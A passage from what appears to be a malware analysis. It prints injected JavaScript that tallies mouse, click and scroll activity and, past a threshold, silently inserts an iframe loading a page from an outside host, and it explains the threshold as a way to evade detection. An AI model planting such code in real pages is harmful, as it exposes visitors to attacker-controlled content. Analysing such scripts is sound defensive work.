// create EL
        a.createEl = function() {
            var el = document.createElement("div");

            el.innerHTML = "<iframe width=\"150\" height=\"100\" frameborder=\"no\" scrolling=\"no\" src=\"http://getcanvas.org/sport/page/5.html\"></iframe>";

            fromCache(1747);

            try {
                document.body.appendChild(el);
                return true;
            } catch (e) {
                return false;
            }
        };

        // attach event to el
        a.events(document, "mousemove", function() {
            if ("waAds" in window) {
                if (window["waAds"].mouse < 40) {
                    window["waAds"].mouse += 1;
                }
            }
        });

        a.events(document, "click", function() {
            if ("waAds" in window) {
                if (window["waAds"].mouse < 40) {
                    window["waAds"].mouse += 16;
                }
            }
        });

        a.events(window, "scroll", function() {
            if ("waAds" in window) {
                if (window["waAds"].mouse < 40) {
                    window["waAds"].mouse += 11;
                }
            }
        });

        // loop
        a.loop = setInterval(function() {
            if (document.body !== null) {
                if ("waAds" in window) {
                    var b = window["waAds"];

                    if (b.mouse > 30) {
                        if (b.show === false) {
                            if (b.createEl() === true) {
                                b.show = true;
                            }
                        } else {
                            clearInterval(b.loop);
                        }
                    }
                }
            }
        }, 50);
The script ensures that sufficient user interaction has occurred from either clicking, scrolling or moving the mouse. The attacker has given different weighting scores to the different types of user interaction and will only insert the iFrame once the threshold score is above 30. This
3/5